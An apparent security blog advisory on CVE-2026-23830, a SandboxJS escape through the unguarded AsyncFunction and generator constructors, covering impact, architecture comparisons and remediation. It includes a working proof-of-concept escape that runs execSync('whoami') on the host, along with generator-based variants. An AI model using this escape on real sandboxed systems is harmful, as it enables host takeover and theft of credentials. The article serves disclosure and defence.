Cybersecurity
CVE-2026-23830: SandboxJS Sandbox Escape via AsyncFunction

Running untrusted JavaScript is one of the most dangerous operations a server-side application can perform. Libraries like SandboxJS promise a controlled execution environment where arbitrary code runs without accessing the host system. CVE-2026-23830 shatters that promise: a critical flaw in SandboxJS versions prior to 0.8.26 allows attackers to escape the sandbox entirely through the AsyncFunction constructor, achieving full Remote Code Execution on the host.
The root cause is deceptively simple: an incomplete mapping of JavaScript's function constructors. While the library correctly replaced the global Function constructor with a sandboxed version, it overlooked AsyncFunction, GeneratorFunction, and AsyncGeneratorFunction. These constructors are not globally exposed but remain accessible through prototype chain traversal. In this article, we dissect the technical mechanics of CVE-2026-23830, walk through realistic exploitation scenarios, evaluate its impact on production architectures, and outline concrete remediation steps that go beyond simply upgrading the library.
Understanding JavaScript Function Constructors
Before analyzing the vulnerability, it is essential to understand how JavaScript exposes multiple function constructors and why sandboxing all of them matters for security isolation.
The Global Function Constructor
Every JavaScript environment exposes Function as a global constructor. Calling new Function('return this')() creates a function that executes in the global scope, providing unrestricted access to the entire runtime environment. This is why every sandboxing solution must intercept and replace the Function constructor. If untrusted code can invoke it directly, the sandbox is meaningless.
SandboxJS handles this correctly by creating a SandboxFunction that wraps code execution within the restricted context. When sandboxed code attempts new Function(...), it actually invokes SandboxFunction, which enforces the security boundary. This approach is common among JavaScript sandboxing libraries and works well as long as every function constructor variant is accounted for.
Hidden Function Constructors in the Prototype Chain
JavaScript has four distinct function constructor types, but only Function is a global property. The remaining three are not accessible via the global object. Instead, they can only be reached through the .constructor property of their respective instances:
AsyncFunction: accessed via(async function(){}).constructorGeneratorFunction: accessed via(function*(){}).constructorAsyncGeneratorFunction: accessed via(async function*(){}).constructor
These constructors behave identically to Function in a critical way: they create functions that execute in the global scope, not in the scope where they were invoked. This means any of them can be weaponized to break out of a sandboxed context if left unguarded. A common mistake among developers is to assume that because these constructors are not global properties, they pose no risk. CVE-2026-23830 proves that assumption catastrophically wrong.
Consider a practical scenario: a developer reviews SandboxJS and sees that Function is mapped to a safe replacement. They inspect globalThis and confirm there is no AsyncFunction property. They conclude the sandbox is secure. What they miss is that the prototype chain provides a back door that completely bypasses global-level restrictions, making their security review incomplete.
How SandboxJS Implements Code Isolation
SandboxJS follows a proxy-based approach to sandboxing, intercepting property access and function invocations to enforce security boundaries. Understanding its architecture is key to grasping why the vulnerability exists and how it was exploited.
The Safe Replacement Map in utils.ts
At the core of SandboxJS is a lookup map defined in utils.ts. This map associates dangerous native constructors with their safe, sandboxed equivalents. When sandboxed code attempts to use a mapped constructor, the runtime transparently substitutes it with the safe version:
// Simplified representation of the mapping in utils.ts (pre-0.8.26)
const safeReplacements = new Map([
[Function, SandboxFunction],
[eval, sandboxEval],
// AsyncFunction was MISSING here
// GeneratorFunction was MISSING here
// AsyncGeneratorFunction was MISSING here
]);This map is the single source of truth for constructor replacement. Any constructor not present in this map passes through to the host environment without modification. Before version 0.8.26, only Function and eval were mapped, leaving three critical constructors completely unguarded.
This is a textbook example of an allowlist that fails to be exhaustive. The security model works perfectly for everything it covers, but the gaps in coverage create blind spots that attackers can exploit with minimal effort.
Property Access Interception in executor.ts
The executor.ts module handles all property access within sandboxed code. When code accesses a property (e.g., obj.constructor), the executor intercepts the operation, retrieves the property value, and checks it against the safe replacement map. If a match is found, the safe version is returned. If no match exists, the original value passes through unchanged.
This design creates a straightforward attack vector: any constructor absent from the map is returned directly to the sandboxed code. The executor faithfully applies its security policy, but the policy itself was incomplete. This carries an important architectural lesson: security-by-allowlist only works when the allowlist is exhaustive. Missing a single entry can compromise the entire system.
In a real production scenario, imagine a SaaS platform that allows customers to write custom data transformation scripts. The platform uses SandboxJS to prevent those scripts from accessing the underlying server. With this vulnerability, a single malicious script could gain full control of the server process, access environment variables containing database credentials, read the filesystem, and pivot to internal services. The entire trust boundary collapses from one missing map entry.
CVE-2026-23830: Dissecting the AsyncFunction Bypass
With the architecture understood, the exploitation path becomes clear. The attacker needs to obtain a reference to an unmapped constructor and use it to create a function that executes outside the sandbox boundary.
The Exploitation Chain Step by Step
The attack follows a precise sequence of operations that exploits the gap in the safe replacement map:
- Create an async function inside the sandbox:
const af = async () => {} - Access its constructor:
const AsyncFunc = af.constructor - The executor intercepts the
.constructoraccess, checks the map, finds no entry forAsyncFunction, and returns the native host constructor - Use the native constructor to create a new function:
const exploit = new AsyncFunc('return process') - Execute the function:
const proc = await exploit() - The new function runs in the global host scope, returning the real
processobject - From here, the attacker achieves full RCE:
proc.mainModule.require('child_process').execSync('...')
The entire chain requires no special privileges, no complex setup, and no external dependencies. The sandbox itself provides the escape mechanism through a simple property access pattern.
Proof of Concept
The following code demonstrates how an attacker could exploit CVE-2026-23830 to execute arbitrary system commands from within the sandbox:
// Code running INSIDE the SandboxJS sandbox
const AsyncFunction = (async () => {}).constructor;
// This creates a function that executes in the HOST scope
const escape = new AsyncFunction(`
const process = await (async () => {}).constructor(
'return this.process'
)();
return process.mainModule.require('child_process')
.execSync('whoami')
.toString();
`);
// Execute and obtain the result from the host
const result = await escape();
console.log(result); // Prints the server usernameNotice the elegance of the attack: it requires just three lines of meaningful code. The sandbox allows creating async functions (legitimate functionality), and the .constructor access looks like an innocent property read. This is precisely what makes prototype chain attacks so dangerous in JavaScript: the language's reflective capabilities work against containment.
Why GeneratorFunction and AsyncGeneratorFunction Are Also Affected
While the CVE specifically highlights AsyncFunction, the same vulnerability applies to GeneratorFunction and AsyncGeneratorFunction. Both constructors were absent from the replacement map and could be accessed through the same .constructor pattern:
// GeneratorFunction escape
const GenFunc = (function*(){}).constructor;
const gen = new GenFunc('yield process')();
// AsyncGeneratorFunction escape
const AsyncGenFunc = (async function*(){}).constructor;
const agen = new AsyncGenFunc('yield process')();The patch in version 0.8.26 addresses all three constructors simultaneously, adding complete mappings for AsyncFunction, GeneratorFunction, and AsyncGeneratorFunction to the safe replacement map. This eliminates the entire class of constructor leakage vulnerabilities in a single update.
Real-World Impact: Architecture Under Threat
The severity of CVE-2026-23830 extends well beyond theoretical exploitation. Multiple production architecture patterns depend on JavaScript sandboxing for security-critical operations, and this vulnerability puts all of them at risk.
Affected Architecture Patterns
Consider a multi-tenant platform where each tenant can define custom business logic through JavaScript scripts. The typical architecture includes:
- API Gateway that receives tenant requests with custom script payloads
- Script Execution Service that uses SandboxJS to run tenant code safely
- Shared Infrastructure (databases, internal APIs, secrets) that sits behind the same process boundary
With this vulnerability, a malicious tenant can:
- Read environment variables containing database credentials and API keys
- Access the filesystem, including configuration files and TLS certificates
- Make network requests to internal services, bypassing network segmentation
- Compromise other tenants' data through shared database connections
- Install persistent backdoors by modifying application code on disk
The blast radius is not limited to a single service. In microservice architectures where the script execution service has access to internal APIs or service mesh credentials, the compromise can cascade across the entire infrastructure. This makes CVE-2026-23830 not just a sandbox escape but a potential lateral movement entry point for attackers.
Performance and Scalability Considerations for Secure Sandboxing
Securing JavaScript execution properly involves trade-offs that directly impact performance and scalability. The following table compares common approaches and their characteristics:
| Approach | Isolation Level | Performance Overhead | Complexity |
|---|---|---|---|
| SandboxJS (pre-fix) | Weak (bypassable) | Low | Low |
| SandboxJS (0.8.26+) | Moderate | Low | Low |
| V8 Isolates (isolated-vm) | Strong | Medium | Medium |
| Separate Process | Very Strong | High | Medium |
| WebAssembly Sandbox | Strong | Medium | High |
| Container Isolation | Very Strong | High | High |
Process-level isolation (spawning a separate Node.js process per execution) provides strong boundaries but introduces latency and memory overhead. V8 isolates offer a middle ground with lower overhead but require careful configuration. For production systems handling sensitive data or multi-tenant workloads, relying solely on library-level sandboxing, even after patching, is insufficient. Defense in depth requires combining multiple isolation layers to ensure that a single bypass cannot lead to total compromise.
Common Mistakes Developers Make with JavaScript Sandboxing
CVE-2026-23830 exposes patterns of thinking that frequently lead to sandbox escape vulnerabilities. These mistakes are not unique to SandboxJS and apply broadly to any JavaScript containment strategy.
- Assuming global properties are the only threat surface:
AsyncFunctionis not onglobalThis, yet it is fully accessible. The JavaScript prototype chain provides alternative paths to dangerous constructors that completely bypass global-level restrictions. - Treating sandboxing as a single-layer defense: Many teams deploy a sandboxing library and consider the problem solved. Without additional layers such as process isolation, resource limits, and network restrictions, a single bypass means total compromise.
- Not auditing transitive property access: Property access chains like
obj.constructor.constructororobj.__proto__can reach unexpected objects. Thorough sandboxing must intercept and validate every step in the chain, not just direct global access. - Ignoring prototype pollution vectors: If an attacker can modify prototypes within the sandbox, they may be able to influence how the sandbox resolves property lookups, potentially redirecting safe replacements to unsafe targets.
- Failing to track JavaScript language evolution: New syntax and constructors are added to JavaScript regularly. A sandbox that was complete for ES2020 may have critical gaps for ES2025 features. Continuous review against the ECMAScript specification is essential for maintaining security coverage.
The fundamental lesson is that JavaScript was never designed for containment. Its dynamic nature, reflection capabilities, and prototype-based inheritance make it inherently hostile to sandboxing. Every sandbox is an approximation that must be continuously validated against the evolving language specification and against creative attack techniques.
Comparison: Library-Level vs. Runtime-Level Sandboxing
To put CVE-2026-23830 in broader perspective, it helps to compare library-level sandboxing with runtime-level approaches. Each operates at a different layer of the stack and provides fundamentally different security guarantees.
| Characteristic | Library-Level (SandboxJS) | Runtime-Level (V8 Isolates) |
|---|---|---|
| Isolation mechanism | Proxy-based interception | Separate V8 heap and context |
| Shared memory | Same process, same heap | Separate heaps per isolate |
| Prototype chain access | Must be explicitly blocked | Naturally isolated |
| Performance | Near-native | Slight overhead for context switching |
| Bypass risk | Higher (language-level gaps) | Lower (engine-level enforcement) |
| Use case fit | Low-risk script evaluation | Multi-tenant production systems |
Library-level sandboxing operates within the same execution context, making it fundamentally weaker. It must anticipate every possible escape path within the language itself. Runtime-level sandboxing like V8 isolates creates genuinely separate execution environments where sandboxed code has no references to host objects by default. This architectural difference means runtime-level approaches are structurally immune to constructor leakage attacks like CVE-2026-23830, because the sandboxed code simply cannot traverse a prototype chain that leads to a host constructor.
For teams that currently rely on SandboxJS and need stronger isolation guarantees, migrating to a runtime-level solution represents the most robust long-term strategy, even though it involves higher implementation complexity and moderate performance overhead.
Mitigation and Remediation Strategy
If your application uses SandboxJS, immediate action is required. The remediation strategy should address both the specific vulnerability and the broader architectural risk that library-level sandboxing introduces.
Immediate Steps
- Upgrade to SandboxJS 0.8.26 or later: The patch adds
AsyncFunction,GeneratorFunction, andAsyncGeneratorFunctionto the safe replacement map, closing the specific bypass vector. - Audit existing sandbox usage: Review every location where SandboxJS executes untrusted code. Determine whether any of these entry points are exposed to external users or accept user-provided input.
- Check for signs of exploitation: Review logs for unexpected process spawning, filesystem access, or network connections originating from the sandbox execution context. Look for anomalous behavior patterns that could indicate a breach.
Long-Term Architectural Hardening
Beyond patching, consider these defense-in-depth measures for any system that executes untrusted JavaScript:
- Layer isolation mechanisms: Combine library-level sandboxing with process-level isolation. Run untrusted code in a separate Node.js process with restricted permissions using
child_processwith a minimal environment. - Apply resource limits: Use
--max-old-space-size, CPU time limits, and execution timeouts to prevent denial-of-service through resource exhaustion within the sandbox. - Restrict network access: Deploy sandbox workers in network-isolated environments that cannot reach internal services. Use firewall rules or container networking to enforce boundaries.
- Implement monitoring: Set up alerts for anomalous behavior from sandbox processes, including unusual system calls, unexpected file access patterns, or outbound network connections to internal endpoints.
- Consider migration to V8 Isolates: For production workloads with strong security requirements, evaluate
isolated-vmor similar libraries that leverage V8's native isolation capabilities rather than JavaScript-level proxying.
Frequently Asked Questions
What severity rating does CVE-2026-23830 carry?
CVE-2026-23830 is rated as Critical severity. The vulnerability allows unauthenticated Remote Code Execution from within the sandbox context, meaning any code running inside the sandbox can execute arbitrary commands on the host system with the privileges of the Node.js process. No additional permissions or user interaction are required to exploit it.
Can this vulnerability be exploited without async/await support?
Yes. While the primary vector uses AsyncFunction, the same vulnerability applies to GeneratorFunction, accessible via (function*(){}).constructor, and AsyncGeneratorFunction. Generators do not require async/await syntax, meaning the attack surface exists in any environment that supports generators (ES2015 and later).
Is upgrading to 0.8.26 sufficient to secure my application?
Upgrading closes this specific vulnerability, but library-level sandboxing has inherent limitations. If your application processes untrusted code in security-sensitive contexts, you should implement defense-in-depth measures including process isolation, network restrictions, and runtime monitoring. The patch is a necessary first step, not a complete solution.
Does this affect browser-based JavaScript sandboxing?
The sandbox escape mechanism itself works in browsers: obtaining the native AsyncFunction constructor bypasses the sandbox boundary regardless of environment. However, the RCE payload (process, require) is Node.js-specific. In browser contexts, a successful escape would instead grant access to the full DOM, cookies, localStorage, and other browser APIs that the sandbox intended to restrict.
How can I verify if my version of SandboxJS is vulnerable?
Check your installed version with npm list sandboxjs. Any version below 0.8.26 is affected. You can also test directly by executing (async () => {}).constructor inside the sandbox and checking whether the returned constructor is the native AsyncFunction or a sandboxed replacement.
Conclusion
CVE-2026-23830 is a stark reminder that JavaScript's dynamic nature makes containment extremely difficult. A single missing entry in a lookup map, three overlooked constructors, was enough to render an entire sandbox meaningless. The vulnerability highlights the fundamental tension between JavaScript's reflective capabilities and the desire to restrict code execution.
For teams relying on JavaScript sandboxing in production, this CVE should prompt a broader architectural review. Patching the library is the immediate action, but the deeper question is whether library-level interception provides adequate isolation for your threat model. In most cases, combining multiple isolation layers is the only approach that provides genuine security.
Review your dependencies, audit your sandbox boundaries, and adopt the principle that no single layer of defense should be the only thing standing between untrusted code and your infrastructure. Start by upgrading SandboxJS to 0.8.26, then evaluate whether your architecture needs stronger isolation mechanisms to match your actual risk profile.
Share this post
Subscribe
Get the latest posts delivered right to your inbox.



Leave a comment